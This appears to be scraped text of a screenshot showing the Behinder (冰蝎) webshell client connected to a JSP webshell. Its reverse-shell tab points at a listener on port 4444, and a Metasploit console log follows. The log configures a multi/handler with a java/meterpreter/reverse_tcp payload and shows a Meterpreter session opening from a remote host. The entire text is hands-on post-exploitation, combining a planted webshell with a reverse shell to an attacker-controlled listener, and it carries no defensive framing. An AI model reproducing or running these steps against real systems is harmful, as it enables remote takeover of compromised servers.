 URL: http://192.168.157.128:2001/zf.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 192.168.157.130 端口: 4444 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >
[OK]连接成功，基本信息获取完成。 冰蝎 v4.0.5 By rebeyond